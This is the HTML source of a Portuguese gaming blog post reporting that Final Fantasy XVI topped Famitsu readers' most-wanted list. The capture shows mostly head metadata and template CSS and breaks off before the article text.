

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html
body_size: 59106
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<meta content='width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1' name='viewport'/>
<title>Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu</title>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#f6f6f6' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#f6f6f6' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://centraldosgamersjppb.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Central dos G@mers V 4.0 - Atom" href="https://centraldosgamersjppb.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Central dos G@mers V 4.0 - RSS" href="https://centraldosgamersjppb.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Central dos G@mers V 4.0 - Atom" href="https://www.blogger.com/feeds/1546487437287463975/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Central dos G@mers V 4.0 - Atom" href="https://centraldosgamersjppb.blogspot.com/feeds/7655744124810833725/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY=w640-h450' rel='image_src'/>
<meta content='https://centraldosgamersjppb.blogspot.com/2021/12/final-fantasy-xvi-e-o-jogo-mais.html' property='og:url'/>
<meta content='Final Fantasy XVI é o jogo mais desejado pelos leitores da Famitsu' property='og:title'/>
<meta content='  A Famitsu publicou os jogos desta semana mais desejados pelos seus leitores, com a mais recente entrada da saga Final Fantasy, Final Fanta...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEgW2IEs0tEvtulpkF8kVz5hWN6iMJewX41GXw-wsOwudaGX1wH_MrVsxveGCUwUKiJ_LYe6_PVeryD4WapQCk0bCMgYs8CJ8Hla1dRFmjvOW_GDrYNNz_90JhDpOm94NedC64E71iegDATSt86W8gonbJ7aaft4hsO23Vj4pN4r-Iq1tbvOu44siCZY=w1200-h630-p-k-no-nu' property='og:image'/>
<!-- Google Fonts -->
<link href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i' media='all' rel='stylesheet' type='text/css'/>
<link href='https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<!-- Template Style CSS -->
<style type='text/css'>@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:   Smart.
https://templatestopbest.blogspot.com/
----------------------------------------------- */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none }form,textarea,input,button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0 }dl,ul{list-style-position:inside;font-weight:400;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clearfix{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#4285F4 }a img{border:0 }abbr{text-decoration:none }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important }.center{display:table;margin:0 auto;position:relative }.widget > h2,.widget > h3{display:none }body{background:#f6f6f6 url() repeat scroll top left;background-color:#f6f6f6;font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;color:#595959;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:1230px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px rgba(0,0,0,.1) }.row{width:1170px }#content-wrapper{margin:30px auto 0}#content-wrapper > .container{margin:0 -15px }.index #content-wrapper > .container {}#main-wrapper{float:left;overflow:hidden;width:66.66666667%;box-sizing:border-box;word-wrap:break-word;padding:0 15px;margin:0 }#sidebar-wrapper{float:right;overflow:hidden;width:33.33333333%;box-sizing:border-box;word-wrap:break-word;padding:0 15px }.post-image-wrap{position:relative;display:block }.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{background-color:rgba(155,155,155,0.05);color:transparent!important }.post-thumb{display:block;position:relative;width:100%;height:100%;object-fit:cover;object-position: top;z-index:1;opacity: 0;transition:opacity .35s ease,transform .35s ease }.post-thumb.lazy-yard {opacity: 1;}.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{transform: scale(1.05);}.post-title a{display:block }#top-bar{width:100%;height:34px;background-color:#000000;overflow:hidden;margin:0;position:relative;}#top-bar .container{margin:0 auto;position: relative;}.top-bar-nav{position:relative;float:left;display:block;z-index:1;}.top-bar-nav .widget > .widget-title{display:none }.top-bar-nav ul li{float:left }.top-bar-nav ul li > a{height:34px;display:block;color:#fff;font-size:12px;font-weight:400;line-height:34px;margin:0 10px 0 0;padding:0 5px;transition:color .17s }.top-bar-nav ul li:first-child > a{padding:0 5px 0 0 }.top-bar-nav ul > li:hover > a{color:#14d879 }.top-bar-social{position:relative;float:right;display:block }.top-bar-social .widget > .widget-title{display:none }.top-bar-social ul > li{float:left;display:inline-block }.top-bar-social ul > li > a{width: 25px;display: block;color: #fff;text-decoration: none;background-color: #14d879;font-size: 14px;text-align: center;line-height: 25px;padding: 0;border-radius: 25px;margin: 4px 0 0 10px;transition: color .17s;}.top-bar-social ul > li:last-child > a{}.top-bar-social ul > li:hover > a{color:#14d879 }.social a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400 }.social .facebook a:before{content:"\f09a" }.social .twitter a:before{content:"\f099" }.social .gplus a:before{content:"\f0d5" }.social .rss a:before{content:"\f09e" }.social .youtube a:before{content:"\f16a" }.social .skype a:before{content:"\f17e" }.social .stumbleupon a:before{content:"\f1a4" }.social .tumblr a:before{content:"\f173" }.social .vk a:before{content:"\f189" }.social .stack-overflow a:before{content:"\f16c" }.social .github a:before{content:"\f09b" }.social .linkedin a:before{content:"\f0e1" }.social .dribbble a:before{content:"\f17d" }.social .soundcloud a:before{content:"\f1be" }.social .behance a:before{content:"\f1b4" }.social .digg a:before{content:"\f1a6" }.social .instagram a:before{content:"\f16d" }.social .pinterest a:before{content:"\f0d2" }.social .twitch a:before{content:"\f1e8" }.social .delicious a:before{content:"\f1a5" }.social .codepen a:before{content:"\f1cb" }.social .reddit a:before{content:"\f1a1" }.social .whatsapp a:before{content:"\f232" }.social .snapchat a:before{content:"\f2ac" }.social .email a:before{content:"\f0e0" }.social .external-link a:before{content:"\f35d" }.social-color .facebook a{background-color:#3b5999 }.social-color .twitter a{background-color:#00acee }.social-color .gplus a{background-color:#db4a39 }.social-color .youtube a{background-color:#db4a39 }.social-color .instagram a{background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4) }.social-color .pinterest a{background-color:#ca2127 }.social-color .dribbble a{background-color:#ea4c89 }.social-color .linkedin a{background-color:#0077b5 }.social-color .tumblr a{background-color:#365069 }.social-color .twitch a{background-color:#6441a5 }.social-color .rss a{background-color:#ffc200 }.social-color .skype a{background-color:#00aff0 }.social-color .stumbleupon a{background-color:#eb4823 }.social-color .vk a{background-color:#4a76a8 }.social-color .stack-overflow a{background-color:#f48024 }.social-color .github a{background-color:#24292e }.social-color .soundcloud a{background:linear-gradient(#ff7400,#ff3400) }.social-color .behance a{background-color:#191919 }.social-color .digg a{background-color:#1b1a19 }.social-color .delicious a{background-color:#0076e8 }.social-color .codepen a{background-color:#000 }.social-color .reddit a{background-color:#ff4500 }.social-color .whatsapp a{background-color:#3fbb50 }.social-color .snapchat a{background-color:#ffe700 }.social-color .email a{background-color:#888 }.social-color .external-link a{background-color:#000000 }.social-text .facebook a:after{content:"Facebook" }.social-text .twitter a:after{content:"Twitter" }.social-text .gplus a:after{content:"Google Plus" }.social-text .rss a:after{content:"Rss" }.social-text .youtube a:after{content:"YouTube" }.social-text .skype a:after{content:"Skype" }.social-text .stumbleupon a:after{content:"StumbleUpon" }.social-text .tumblr a:after{content:"Tumblr" }.social-text .vk a:after{content:"VKontakte" }.social-text .stack-overflow a:after{content:"Stack Overflow" }.social-text .github a:after{content:"Github" }.social-text .linkedin a:after{content:"LinkedIn" }.social-text .dribbble a:after{content:"Dribbble" }.social-text .soundcloud a:after{content:"SoundCloud" }.social-text .behance a:after{content:"Behance" }.social-text .digg a:after{content:"Digg" }.social-text .instagram a:after{content:"Instagram" }.social-text .pinterest a:after{content:"Pinterest" }.social-text .twitch a:after{content:"Twitch" }.social-text .delicious a:after{content:"Delicious" }.social-text .codepen a:after{content:"CodePen" }.social-text .flipboard a:after{content:"Flipboard" }.social-text .reddit a:after{content:"Reddit" }.social-text .whatsapp a:after{content:"Whatsapp" }.social-text .messenger a:after{content:"Messenger" }.social-text .snapchat a:after{content:"Snapchat" }.social-text .email a:after{content:"Email" }.social-text .external-link a:after{content:"WebSite" }#header-wrap{position:relative;margin:0 }.header-header{background-color:#fff;width:100%;height:90px;position:relative;overflow:hidden;padding:30px 0 }.header-header .container{position:relative;margin:0 auto;padding:0 }.header-logo{position:relative;float:left;width:auto;max-width:260px;max-height:60px;margin:0;padding:15px 0 }.header-logo .header-image-wrapper{display:block }.header-logo img{max-width:100%;max-height:60px;margin:0 }.header-logo h1{color:#000000;font-size:36px;line-height:60px;margin:0 }.header-logo p{font-size:12px;margin:5px 0 0 }.header-ads{position:relative;float:right }.header-ads .widget > .widget-title{display:none }.header-ads .widget{max-width:100% }.header-ads .widget .widget-content{width:728px;max-width:100%;max-height:90px;line-height:1 }.header-menu{position:relative;width:100%;height:48px;z-index:10;font-size:13px;margin:0 }.header-menu .container{position:relative;margin:0 auto;padding:0;background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #00f149 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#00f149 100%);background: linear-gradient(135deg, #000000 52%,#00f149 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00f149',GradientType=1 );}.header-menu.scrolled-header {background: #000000;background: -moz-linear-gradient(-45deg, #000000 52%, #00f149 100%);background: -webkit-linear-gradient(-45deg, #000000 52%,#00f149 100%);background: linear-gradient(135deg, #000000 52%,#00f149 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#00f149',GradientType=1 );}.header-menu.scrolled-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search, .mobile-header.scrolled-header .show-search, .mobile-header.scrolled-header .hide-search {border-radius: 0;}.header-menu.scrolled-header, .header-menu.scrolled-header #main-menu, .header-menu.scrolled-header #nav-search .search-input, .header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {height:46px;}.header-menu.scrolled-header #main-menu ul > li > a, .header-menu.scrolled-header #nav-search .search-form, .header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {line-height:46px;}.header-menu.scrolled-header #nav-search .search-input {padding-right:46px;}.header-menu.scrolled-header .show-search, .header-menu.scrolled-header .hide-search {width: 46px;height: 46px;}.header-menu.scrolled-header #main-menu ul > li > ul {top:46px;}.header-menu.scrolled-header #main-menu ul > li > ul > li > ul {top:0;}.header-menu.scrolled-header #main-menu, .header-menu.scrolled-header .container {background: transparent;box-shadow: none;}#main-menu .widget,#main-menu .widget > .widget-title{display:none }#main-menu .show-menu{display:block }#main-menu{position:relative;height:48px;z-index:15;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu ul > li{float:left;position:relative;margin:0;padding:0;transition:background .17s }#main-menu ul > li.li-home-icon > a{width:48px;height:48px;text-align:center;font-size:18px;line-height:48px;font-weight:400;padding:0;text-shadow: 1px 2px 0 rgba(0,0,0,0.15);background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);-webkit-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);}#main-menu #main-menu-nav > li:hover,#main-menu #main-menu-nav > li.li-home{background-color:#14d879 }#main-menu ul > li > a{position:relative;color:#ffffff;font-size:13px;font-weight:400;line-height:48px;display:inline-block;margin:0;padding:0 15px;transition:color .17s ease }#main-menu #main-menu-nav > li > a{text-transform:uppercase;font-weight:700 }#main-menu ul > li:hover > a{color:#efefef;}#main-menu ul > li > ul{position:absolute;float:left;left:0;top:48px;width:180px;background-color:#000000;z-index:99999;margin-top:0;padding:0;border-top:2px solid #14d879;visibility:hidden;opacity:0 }#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:-2px 0 0 }#main-menu ul > li > ul > li{display:block;float:none;position:relative }#main-menu ul > li > ul > li:hover{background-color:#14d879 }#main-menu ul > li > ul > li a{display:block;height:36px;font-size:13px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;border:0;border-bottom:1px solid rgba(255,255,255,0.05);transition:all .17s ease }#main-menu ul > li > ul > li:hover > a{color:#fff }#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:12px;font-weight:400;margin:0 0 0 5px }#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0 }#main-menu .mega-menu{position:static!important }#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px }#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden }#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1 }#main-menu ul ul{transition:all .25s ease }.mega-menu-inner .mega-item{float:left;width:20%;box-sizing:border-box;padding:0 10px }.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0 }.mega-content .post-image-wrap{width:100%;height:120px }.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden;padding:0 }.mega-content .post-title{position:relative;font-size:13px;font-weight:700;line-height:1.5em;margin:7px 0 5px;padding:0 }.mega-content .post-title a{display:block;color:#fff;transition:color .17s }.mega-content .post-title a:hover{color:#14d879 }.mega-content .post-meta{font-size:11px }.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center }.mega-menu .no-posts{line-height:60px;color:#000000 }.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:48px;line-height:48px;z-index:20;color:#fff;font-size:15px;text-align:center;cursor:pointer;padding:0;transition:background .17s ease }.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400 }.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400 }#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:48px;z-index:99;background-color:#000000;box-sizing:border-box;padding:0 }#nav-search .search-form{width:100%;height:48px;background-color:rgba(0,0,0,0);line-height:48px;overflow:hidden;padding:0 }#nav-search .search-input{width:100%;height:48px;font-family:inherit;color:#fff;margin:0;padding:0 48px 0 15px;background-color:rgba(0,0,0,0);font-size:13px;font-weight:400;outline:none;box-sizing:border-box;border:0 }#mobile-logo .widget > .widget-title > h3{display:none }.mobile-header{display:none;position:relative;float:left;width:100%;height:50px;background-color:#000000;z-index:1010 }.mobile-header:before {content: '';position: absolute;top: 0;right: 0;bottom: 0;left: 0;background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);background: 